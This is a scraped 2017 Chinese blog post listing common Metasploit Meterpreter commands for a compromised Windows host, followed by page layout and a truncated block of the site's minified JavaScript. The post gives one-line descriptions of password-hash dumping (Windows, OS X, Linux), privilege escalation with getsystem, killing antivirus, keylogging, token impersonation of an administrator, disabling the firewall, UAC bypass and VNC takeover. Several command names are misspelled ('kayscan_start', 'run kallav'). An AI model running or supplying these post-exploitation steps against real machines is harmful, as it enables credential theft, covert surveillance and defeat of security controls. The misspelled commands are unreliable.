<p>从SAM数据库中导出密码的哈希值。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;use&nbsp; priv</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;getsystem</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;hashdump</span></p>
<p>提示：在widonws 2008中，如果getsystem命令和hashdump命令抛出异常情况时，你需要迁移到一个以SYSTEM系统权限运行的进程中。</p>
<p>自动迁移到一个独立进程。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run migrate</span></p>
<p>&nbsp;</p>
<p>通过meterpreter的killav脚步来杀死目标主机运行的杀毒软件进程。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run kallav</span></p>
<p>针对一个特定的进程捕获目标主机上的键盘记录：</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;ps</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;migrate 1436</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;kayscan_start</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;kayscan_start</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;keyscan_dump</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;kayscan_stop</span></p>
<p>使用匿名方式来假冒管理员：</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;use incognito</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;list_tokens -u</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;use priv</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;getsystem</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;list_tokens -u</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;impersonate_token IHAZSECURITY\\Admininistrator</span></p>
<p>查看目标主机都采取了那些防范保护措施，列出帮助菜单，关闭防火墙以及其它我们发现的保护措施。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run getcountermeasure</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run getcountermeasure -h</span></p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run getcountermeasure -d -k</span></p>
<p>识别被控制的主机是否是一台虚拟机。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run checkvm</span></p>
<p>在一个meterpreter会话界面中使用cmd shell。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;shell</span></p>
<p>获取目标主机的图形界面（VNC）.</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run vnc</span></p>
<p>使正在运行的meterpreter界面在后台运行。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;background</span></p>
<p>绕过windows的用户账户控制（UAC）机制。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run post/windows/escalate/bypassuac</span></p>
<p>导出苹果OS-X系统的口令哈希值。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run post/osx/gather/hashdump</span></p>
<p>导出linux系统的口令哈希值。</p>
<p><span style="color: rgba(255, 0, 0, 1)">meterpreter&gt;run post/linux/gather/hashdump</span></p>
</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
            </div>
            <div class="postDesc">posted @ 
<span id="post-date" data-last-update-days="0" data-date-updated="2017-06-24 11:29">2017-06-24 11:29</span>&nbsp;
<a href="https://www.cnblogs.com/hijacklinux">hijacklinux</a>&nbsp;
阅读(<span id="post_view_count">12477</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(7072854);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '7072854', targetLink: 'https://www.cnblogs.com/hijacklinux/p/7072854.html', title: 'metasploit常用命令' })">举报</a>
</div>
        </div>
	    
	    
    </div><!--end: topics 文章、评论容器-->
</div>
<script>
    var cb_entryId = 7072854, cb_entryCreatedDate = '2017-06-24 11:29', cb_postType = 1, cb_postTitle = 'metasploit常用命令';
    var allowComments = true, cb_blogId = 358794, cb_blogApp = 'hijacklinux', cb_blogUserGuid = '0d1e3571-4a6d-47ad-d982-08d49c352df2';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://www.trae.com.cn/?utm_source=advertising&amp;utm_medium=cnblogs_ug_cpa&amp;utm_term=hw_trae_cnblogs" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-字节-trae')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251201125434258-461912837.webp" onload="countCreativeImpressions('C1-字节-trae')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

	</div>
	</div>
	<div id="sideBar">
		<div id="sideBarMain">
			<div id="sidebar_news" class="newsItem">
    <h3 class="catListTitle">公告</h3>
<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>


</div>
			<div id="blog-calendar" style="display:none"></div><script>loadBlogDefaultCalendar();</script>			
			<div id="leftcontentcontainer">
				<div id="blog-sidecolumn"></div>
					<script>loadBlogSideColumn()</script>
			</div>			
		</div>
	</div>
	<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<div id="footer">
		<a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a>
<span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>



	</div>
</div>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8E2WNf1AXE5GolAm9rsxlHCcgX7NXN5GHgIIC9AeZCGIQDlPE4tRG2nhUQSXuq47gLTlqlB0nnrKyUo_WqEh6nVeTunnkv84xKMmUltHUXktttJdca8sE8Js4Vb-VlCH18ATmsz68iUHMdoHzOHBl5Q" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-www.cnblogs.com/js/blog-common.min.js?v=4V0XiReHKbdXXk3yH6tir5FnNEqPjRPxtnZ9xY2xjFo
body_size: 101634
content:
function t2Click(){$("#cnblogs_ch").append('<img style="display:none" src=""/>')}function deliverT2(){$("#cnblogs_ch").html().length<5?$.getJSON("https://a1.cnblogs.com/group/T2",function(data){if(data){var deliveryHtml=data.T2;deliveryHtml&&$("#cnblogs_ch").html(deliveryHtml)}}):$("#cnblogs_ch a").each(function(i,element){var impressionUnits=$(element).data("impression"),unitArray,i;if(impressionUnits)for(unitArray=impressionUnits.split(";"),i=0;i<unitArray.length;i++)countCreativeImpressions(unitArray[i])})}function deliverC1C2(){$("#blog_c1 #div-gpt-ad-1592365906576-0").length&&$.getScript("https://securepubads.g.doubleclick.net/tag/js/gpt.js",function(){deliverGoogleAdC1()})}function deliverGoogleAdC1(){window.googletag=window.googletag||{cmd:[]};googletag.cmd.push(function(){googletag.defineSlot("/1090369/C1",[300,250],"div-gpt-ad-1592365906576-0").addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices()});canShowAdsense()?googletag.cmd.push(function(){googletag.display("div-gpt-ad-1592365906576-0")}):$("#blog_c1").hide()}function hideWhenNoAdDelivery(adUnit){setTimeout(function(){var adsIframe=document.getElementById("google_ads_iframe_/1090369/"+adUnit+"_0__container__");adsIframe&&adsIframe.innerHTML===""&&$("#cnblogs_c2").hide()},400)}function deliverAdC1(){}function deliverAdC2(){mobileVisit?deliverC2Mobile():deliverC2PC()}function deliverC2Mobile(){}function hideC2Mobile(){}function deliverC2PC(){}function deliverC2Adsense(){}function canShowAdsense(){var titleElement=$("#cb_post_title_url"),bodyElement,bodyText,blacklist;if(titleElement.length){var title=titleElement.html(),result=["破解","序列号","crack","CRACK","下载","激活","keygen","逆向工程","注册","汉化版","密钥",].filter(function(data){return title.indexOf(data)>-1});if(result.length>0)return!1}return(bodyElement=$("#cnblogs_post_body"),bodyElement.length&&(bodyText=bodyElement.text(),bodyText.length<300))?!1:(blacklist=[1489405,1873020,3658314,3349843,3120490,2131583,5601171,7783178,2117105,4315037,3343865,5106828,9943394,1512482,8615503,8495009,8481402,3873909,8414234,1718087,6021462,3925643,6435456,9242918,6666860,],$.inArray(cb_entryId,blacklist)!==-1)?!1:!0}function deliverC3(){blogDeliverC3Done!==!0&&(blogDeliverC3Done=!0,$.ajax({url:getAjaxBaseUrl()+"sideColumnAd",dataType:"html",cache:!1,type:"get",headers:{"X-Alt-Referer":document.referrer},success:function(data){data&&data.length>10&&typeof cb_entryId!="undefined"&&(cb_entryId==17567981||cb_entryId==17520031)}}))}function deliverM2(){}function impressC1(){}function impressC0(title,url){$.get(url)}function impressM2(title,url){$.get(url)}function impressC2(title,url){$.get(url)}function impressEventC0(){}function clickBanner(id){$.ajax({url:"/ajax/bigbanner/click",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}function hideEmptyAdUnits(){$("#blog_c1 #div-gpt-ad-1592365906576-0").length&&!$("#blog_c1 iframe").length&&$("#blog_c1").hide()}function blogCommentManager(){var currentPage=0;this.toggleSortDirection=function(){this.isDesc=!this.isDesc};this.getCurrentPage=function(){return currentPage};this.PageSize=function(){return pageSize};this.showCommentForm=function(commentForm){if(!allowComments){$("#comment_form_container").html("（评论功能已被禁用）");return}var currentNode=$("#comment_form_container");currentNode.html(commentForm);$("#tbCommentBody").bind("keydown",function(event){commentManager.ctlEnterPost(event)});$("#btn_comment_submit").bind("click",function(){return commentManager.postComment(),!1});$("#tbCommentBody").focus(function(){$("#tbCommentBody").mention({typeaheadOpts:{under:!0}})});location.hash=="#commentform"&&scrollToAnchor("#commentform")};this.postComment=function(){$("#btn_comment_submit").val()=="修改评论"&&$("#comment_edit_id").html!=""?commentManager.UpdateComment():commentManager.PostNewComment()};this.ctlEnterPost=function(event){return event.ctrlKey&&event.keyCode===13?(commentManager.postComment(),!1):!0};this.PostNewComment=function(){var content=$.trim($("#tbCommentBody").val()),comment,parentCommentId;if(!content){ShowCommentMsg("请输入评论内容！");return}if(content.length>4e3){ShowCommentMsg("评论内容过长，超过4000个字数限制！当前长度："+content.length);return}if(cb_entryId<=0){ShowCommentMsg("postId不正确");return}ShowCommentMsg("评论提交中...");$("#btn_comment_submit").attr("disabled","disabled");comment={};comment.postId=cb_entryId;comment.body=content;parentCommentId=$("#span_parentcomment_id").text();comment.parentCommentId=/(\d)/.test(parentCommentId)?parseInt(parentCommentId,10):0;$.ajax({url:getAjaxBaseUrl()+"PostComment/Add.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},timeout:3e4,success:function(data){data?(data.isSuccess?(ShowCommentMsg("感谢您的回复:) 服务器端执行耗时"+data.duration+"毫秒"),$("#tbCommentBody").val(""),$("#btn_edit_comment").click(),commentEditor.removeComment(),$("#divCommentShow").html($("#divCommentShow").html()+data.message),markdown_highlight("#divCommentShow"),cb_mathjax_render("divCommentShow"),zoomManager.apply("#divCommentShow img"),ResetCommentBox()):data.message?ShowCommentMsg(data.message):ShowCommentMsg("抱歉，评论提交失败！麻烦反馈至 contact@cnblogs.com "),$("#btn_comment_submit").removeAttr("disabled")):(ShowCommentMsg(errorMsg),$("#btn_comment_submit").removeAttr("disabled"))},error:function(xhr,textStatus){xhr.status===500?ShowCommentMsg("抱歉，发生了错误！麻烦反馈至 contact@cnblogs.com "):xhr.status===429?ShowCommentMsg("抱歉，提交过于频繁，请稍后再试。"):xhr.status>0?(ShowCommentMsg("抱歉，评论提交失败，请尝试刷新页面！"),console.log("评论提交失败，错误码："+xhr.status+" 错误信息："+xhr.responseText)):ShowCommentMsg("抱歉，评论提交失败！xhr.status: "+xhr.status+", textStatus: "+textStatus);$("#btn_comment_submit").removeAttr("disabled")}})};this.UpdateComment=function(){var comment={};comment.commentId=parseInt($("#comment_edit_id").html());comment.body=$("#tbCommentBody").val();$.ajax({url:getAjaxBaseUrl()+"PostComment/Update.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){if(data)data.isSuccess?(ShowCommentMsg("评论修改成功"),$("#comment_body_"+comment.commentId).html(data.message),ResetCommentBox(),commentEditor.removeComment(),markdown_highlight("#comment_body_"+comment.commentId)):ShowCommentMsg(data.message);else ShowCommentMsg("抱歉！评论修改失败！请与管理员联系(contact@cnblogs.com)。")},error:function(xhr,textStatus){xhr.status===500?ShowCommentMsg("抱歉！评论修改失败！请联系管理员 contact@cnblogs.com。"):(ShowCommentMsg("抱歉！评论修改失败！请尝试刷新页面。"),console.log("抱歉，评论提交失败！xhr.status: "+xhr.status+", textStatus: "+textStatus))}})};this.Subscribe=function(){if(confirm("确认订阅吗？订阅后有新评论时会邮件通知您")){var postId=cb_entryId,blogId=cb_blogId;$("#commentbox_opt_sub").html("提交中...").css("color","red").removeAttr("onclick");$.ajax({url:getAjaxBaseUrl()+"Subscribe/SubscribeComment.aspx",data:'{"blogId":'+blogId+',"postId":'+postId+"}",type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?$("#commentbox_opt_sub").html("订阅成功"):$("#commentbox_opt_sub").html("订阅失败")}})}};this.Unsubscribe=function(){var postId=cb_entryId;$("#commentbox_opt_unsub").html("提交中...");$("#commentbox_opt_unsub").css("color","red");$("#commentbox_opt_unsub").removeAttr("onclick");$.ajax({url:getAjaxBaseUrl()+"Subscribe/UnsubscribeComment.aspx",data:'{"postId":'+postId+"}",type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?$("#commentbox_opt_unsub").html("取消订阅成功"):$("#commentbox_opt_unsub").html("取消订阅失败")}})};this.ResetCommentBox=function(){$("#btn_comment_submit").val("提交评论");$("#comment_edit_id").html("");$("#tbCommentBody").val("")};this.loadMailSubscribeOperation=function(){$("#commentbox_opt").append('<a href="">订阅回复<\/a>')};this.buildHashMap=function(){var hashTable,map,i;if(!location.hash)return new Map;for(hashTable=location.hash.substring(1).split("&").map(function(item){var arr=item.split("=");return arr.length===1?["anchor",arr[0]]:[arr[0],arr[1]]}),map=new Map,i=0;i<hashTable.length;i++)map.set(hashTable[i][0],hashTable[i][1]);return map};this.applyHashMap=function(map){location.hash="#"+[...map].map(function(item){return item[0]==="anchor"?item[1]:item[0]+"="+item[1]}).join("&")};this.addToHash=function(key,value){var map=this.buildHashMap();map.set(key,value);this.applyHashMap(map)};this.removeFromHash=function(key){var map=this.buildHashMap();map.remove(key);this.applyHashMap(map)};this.getFromHash=function(key){var map=this.buildHashMap();return map.get(key)};this.renderComments=function(pageIndex,pageSize,commentId){var isScrollToCommentAnchor,anchorCommentId,showComments;currentPage=pageIndex;isScrollToCommentAnchor=!1;anchorCommentId=0;typeof commentId!="undefined"&&(anchorCommentId=commentId,isScrollToCommentAnchor=!0);isScrollToCommentAnchor||pageIndex!==0||this.getFromHash("anchor")===undefined||(isScrollToCommentAnchor=!0,anchorCommentId=this.getFromHash("anchor"));pageIndex>0&&(this.addToHash("anchor","!comments"),document.getElementById("!comments").scrollIntoView());var isDesc=this.getFromHash("desc")==="true",order=+this.getFromHash("order"),ajaxParam={postId:cb_entryId,pageIndex:pageIndex,anchorCommentId:anchorCommentId,isDesc:isDesc,order:order,loadCommentBox:!this.isCommentBoxLoaed};pageIndex||delete ajaxParam.pageIndex;$("#blog-comments-placeholder").html('<div style="color:green;margin:50px;font-weight:normal;">努力加载评论中...<\/div>');const manager=this;$.ajax({url:getAjaxBaseUrl()+"comments-block",data:ajaxParam,type:"get",timeout:1e4,dataType:"json",success:function(data){$("#post_comment_count").html(data.commentCount);data.commentCount&&data.comments?showComments(data.comments):$("#blog-comments-placeholder").html("");manager.isCommentBoxLoaed!==!0&&data.commentForm&&(manager.showCommentForm(data.commentForm),manager.isCommentBoxLoaed=!0)},error:function(data){data.status>0&&$("#blog-comments-placeholder").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com")}});showComments=function(comments){const $commentPlaceholder=$("#blog-comments-placeholder");$commentPlaceholder.html(comments);$("#comment_default_list").on("click",function(){history.replaceState("","",location.pathname+"#!comments");manager.renderComments(0)});$("#comment_sort").on("click",function(){manager.addToHash("desc",!isDesc);manager.renderComments(1,pageSize)});$("#comment_sort_order_time").on("click",function(){manager.addToHash("order",0);$("#comment_sort_order_time").hasClass("active")?manager.addToHash("desc",!isDesc):manager.addToHash("desc",!0);manager.renderComments(1,pageSize)});$("#comment_sort_order_digg").on("click",function(){manager.addToHash("order",1);$("#comment_sort_order_digg").hasClass("active")?manager.addToHash("desc",!isDesc):manager.addToHash("desc",!0);manager.renderComments(1,pageSize)});var anchor=manager.getFromHash("anchor");isScrollToCommentAnchor?setTimeout(function(){const comment=document.getElementById("comment_anchor_"+anchorCommentId);comment&&comment.scrollIntoView()},100):(anchor==="#!comments"||anchor==="#comments_pager_top")&&setTimeout(function(){document.getElementById("!comments").scrollIntoView()},100);comment_maxId=$("#comment-maxId").html();comment_maxDate=$("#comment-maxDate").html();markdown_highlight("#blog-comments-placeholder");cb_mathjax_render("blog-comments-placeholder");zoomManager.apply(".blog_comment_body img");initCodeBlockToolbar($commentPlaceholder[0])}}}function RefreshCommentList(){return $("#tip_comment").html(""),$("#span_refresh_tips").show(),$("#span_refresh_tips").html("正在刷新..."),$("#span_refresh_tips").css("color","red"),$("#lnk_RefreshComments").hide(),comment_maxDate||(comment_maxDate=$("#post-date").html()),loadNewComments(cb_entryId,comment_maxDate,comment_maxId),!1}function loadNewComments(parentId,startDate,startId){var ajaxParam={parentId:parentId,startDateStr:startDate,startId:+startId};$.ajax({url:getAjaxBaseUrl()+"comment/NewComments.aspx",type:"POST",data:JSON.stringify(ajaxParam),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){if(data){var comment_my_posted=$("#divCommentShow div.comment_my_posted");$(comment_my_posted).length&&$(comment_my_posted).remove();$("#divCommentShow").html(data);zoomManager.apply("#divCommentShow img")}else $("#tip_comment").html("暂无新评论");$("#span_refresh_tips").hide();$("#lnk_RefreshComments").show()},error:function(data){$("#tip_comment").html("刷新评论失败，状态码："+data.status+" 错误信息："+data.responseText);$("#span_refresh_tips").hide();$("#lnk_RefreshComments").show()}})}function ReplyComment(commentId,replyTo){var author=$("#a_comment_author_"+commentId).text().trim();return $("#tbCommentBody").focus().val("@"+author+"\n"+$("#tbCommentBody").val()),$("#span_parentcomment_id").html(commentId),replyTo.length>0&&$("#span_comment_replyto").html(replyTo),!1}function QuoteComment(commentId,replyTo){return $("#tip_comment").html("正在加载引用内容..."),$("#span_parentcomment_id").html(commentId),$("#span_comment_replyto").html(replyTo),GetQuoteComment(commentId),!1}function GetQuoteComment(commentId){var request={commentId:commentId};return $.ajax({url:getAjaxBaseUrl()+"comment/GetCommentBody.aspx",type:"post",data:JSON.stringify(request),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){var author,lines,toQuote,i;if(data){for(author=$("#a_comment_author_"+commentId).text(),data.length>300&&(data=data.substring(0,300)+"..."),lines=data.split("\n"),toQuote="@"+author+"\n",i=0;i<lines.length;i++)toQuote+="> "+lines[i].trim()+"\n";$("#comment_edit_id").html(commentId);$("#tbCommentBody").focus();$("#tbCommentBody").val(toQuote+"-----\n")}ShowCommentMsg("")},error:function(data){$("#btn_comment_submit").val("修改评论");ShowCommentMsg("获取引用内容失败，状态码："+data.status+" 错误信息："+data.responseText)}}),!1}function GetCommentBody(commentId){ShowCommentMsg("评论内容加载中...");var request={commentId:commentId};return $.ajax({url:getAjaxBaseUrl()+"comment/GetCommentBody.aspx",type:"post",data:JSON.stringify(request),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){data&&($("#comment_edit_id").html(commentId),$("#tbCommentBody").focus(),$("#tbCommentBody").val(data),$("#btn_comment_submit").val("修改评论"),$("#span_comment_canceledit").css("display","inline"));ShowCommentMsg("")},error:function(data){$("#btn_comment_submit").val("修改评论");ShowCommentMsg("获取评论内容失败，状态码："+data.status+" 错误信息："+data.responseText)}}),!1}function DelComment(id,element,parentId){return confirm("确认要删除该评论吗?")&&(currentDelElement=element,currentCommentID=id,$(currentDelElement).html("<span style='color:red'>正在删除...<\/span>"),$(currentDelElement).removeAttr("href"),$(currentDelElement).removeAttr("onclick"),$.ajax({url:getAjaxBaseUrl()+"comment/DeleteComment.aspx",type:"post",data:JSON.stringify({commentId:currentCommentID,pageIndex:commentManager.getCurrentPage(),parentId:+parentId}),contentType:"application/json; charset=utf-8",dataType:"json",timeout:1e4,headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?($("#comment_body_"+currentCommentID).html(""),document.getElementById("comment_anchor_"+currentCommentID)!=null&&(document.getElementById("comment_anchor_"+currentCommentID).parentNode.innerHTML=""),currentDelElement.parentNode!=null&&(currentDelElement.parentNode.innerHTML="<span style='color:red'>删除成功!<\/span>")):$(currentDelElement).html("删除失败！")},error:function(){$(currentDelElement).html("删除失败！")}})),!1}function clt_enter(event){return event.ctrlKey&&event.keyCode===13?(PostComment(),!1):!0}function ShowCommentMsg(msg){$("#tip_comment").html(msg);$("#tip_comment2").html(msg)}function InsertCodeToEditor(code){$("#tbCommentBody").focus();$("#tbCommentBody").val($("#tbCommentBody").val()+code)}function CancelCommentEdit(){confirm("确认取消修改吗？")&&ResetCommentBox()}function ResetCommentBox(){$("#btn_comment_submit").val("提交评论");$("#comment_edit_id").html("");$("#span_comment_canceledit").css("display","none");$("#tbCommentBody").val("").show();$("#tbCommentBodyPreview").hide()}function RefreshPage(){return location.reload(),!1}function AddParamToUrl(url,paramName,paramValue){var index=url.indexOf("?");return index>0&&(url=url.substring(0,index)),url+"?"+paramName+"="+paramValue}function OpenImageUploadWindow(){var uploadUrl=location.protocol+"//upload.cnblogs"+location.hostname.substring(location.hostname.lastIndexOf("."))+"/imageuploader/upload?host=www.cnblogs.com&editor=0#tbCommentBody";document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);OpenWindow(uploadUrl,450,120,200)}function insertIndent(id){var val=$("#"+id).selection();val==""?$("#"+id).parseHtml("　　"):$("#"+id).parseHtml("　　"+val)}function insertUbbUrl(id){var p1=prompt("显示链接的文本.\n如果为空，那么将只显示超级链接地址",""),p2;p1!=null&&(p2=prompt("http:// 超级链接","http://"),p2!=""&&p2!="http://"&&(p1!=""?$("#"+id).parseHtml("[url="+p2+"]"+p1+"[/url]"):$("#"+id).parseHtml("[url]"+p2+"[/url]")))}function insertUbbImg(id){var p=prompt("请先将图片上传到您的图库中，然后将图片地址拷下粘贴在此：","http://");p!=null&&$.trim(p)!=""&&p.toLowerCase()!="http://"&&$("#"+id).parseHtml("[img]"+p+"[/img]")}function insertUploadImg(imgUrl){$("#tbCommentBody").parseHtml("[img]"+imgUrl+"[/img]\n");$("#tbCommentBody").focus()}function insertUbbCode(){var c_width=450,c_height=400,leftVal=(screen.width-c_width)/2,topVal=(screen.height-c_height)/2,codeWindow;document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);codeWindow=window.open("/SyntaxHighlighter.htm","_blank","width="+c_width+",height="+c_height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal);codeWindow.focus()}function green_channel_success(element,msg){$(element).replaceWith('<span style="color:red">'+msg+"<\/span>")}function loadNewsAndKb(){}function loadBlogNews(){blogLoadBlogNewsDone!==!0&&(blogLoadBlogNewsDone=!0,$.ajax({url:getAjaxBaseUrl()+"news",type:"get",dataType:"text",success:function(data){var ghUserName,path;if(data)if(data.indexOf("<script")<data.indexOf("<script>getFollowStatus")){if(data.indexOf("cdn.jsdelivr.net/gh/BNDong/Cnblogs-Theme-SimpleMemory")>=0&&(ghUserName=data.match(/GhUserName *: *['"](\w+)['"]/),ghUserName===null||ghUserName[1].toUpperCase()==="BNDong".toUpperCase())){const version=data.match(/cdn\.jsdelivr\.net\/gh\/BNDong\/Cnblogs-Theme-SimpleMemory@v?([1-2]\.\d+\.\d+)/);version&&version[1]<="2.1.4"&&(data=data.replace(/cdn\.jsdelivr\.net\/gh\/BNDong\/Cnblogs-Theme-SimpleMemory@v?([1-2]\.\d+\.\d+)/g,"cdn.cnblogs.com/gh/BNDong/Cnblogs-Theme-SimpleMemory@v$1"));data=data.replace(/(GhVersions *: *["'])v1\.([0-1]\.\d+|2\.[0-5].*?),*/g,"$1v1.2.6").replace(/(Cnblogs-Theme-SimpleMemory@)v1\.([0-1]\.\d+|2\.[0-5])/gi,"$1v1.2.6")}if(data.indexOf("cdn.jsdelivr.net/gh/esofar/cnblogs-theme-silence")>=0){const version=data.match(/cdn\.jsdelivr\.net\/gh\/esofar\/cnblogs-theme-silence@([^/]+)/);version&&version[1]<="3.0.0-beta4"&&(data=data.replace(/cdn\.jsdelivr\.net\/gh\/esofar\/cnblogs-theme-silence@([^/]+)/g,"cdn.cnblogs.com/jsDelivr/gh/esofar/cnblogs-theme-silence@v$1"))}data.indexOf(".jsdelivr.net/")>=0&&(path="/gh/esofar/cnblogs-theme-silence@3.0.0-rc2/",data=data.replace("//fastly.jsdelivr.net"+path,"//cdn.cnblogs.com/"+path));$.getScript(location.protocol+"//assets.cnblogs.com/script/jquery.writeCapture-min.js",function(){$("#sidebar_news_container").writeCapture().html(data);loadBlogAccessorie()})}else data.indexOf("错误提示：发生了异常")<0&&($("#sidebar_news_container #news_content_preload").length?$("#sidebar_news_container").append(data):$("#sidebar_news_container").html(data).show(),loadBlogAccessorie());deliverC3()}}))}function loadBlogAccessorie(){blogLoadBlogAccessorieDone!==!0&&(blogLoadBlogAccessorieDone=!0,$.ajax({url:getAjaxBaseUrl()+"blog-accessories",type:"get",dataType:"json",success:function(data){data&&(data.followStatus&&$("#p_b_follow").html(data.followStatus),isLogined&&!isBlogOwner&&blogSubscribeManager.updateSubscribeStatus(data.isSubscribed))}}))}function loadBlogCalendar(dateStr){lastBlogCalendarDateStr&&lastBlogCalendarDateStr==dateStr||(lastBlogCalendarDateStr=dateStr,$.ajax({url:getAjaxBaseUrl()+"calendar",data:{dateStr:dateStr},type:"get",dataType:"text",success:function(data){data.trim()&&($("#blog-calendar").html(data),$("#blog-calendar").show())}}))}function loadBlogDefaultCalendar(){if($("#blog-calendar").length){var dateStr="",currentUri=$("#cb_post_title_url").attr("href"),match;(match=/\/archive\/(\d{4}\/\d{2}\/\d{2})\//g.exec(currentUri))?dateStr=match[1]:(match=/\/archive\/(\d{4}\/\d{2}\/\d{2})\./g.exec(currentUri))?dateStr=match[1]:(match=/\/archive\/(\d{4}\/\d{2})./g.exec(currentUri))&&(dateStr=match[1]);loadBlogCalendar(dateStr)}}function 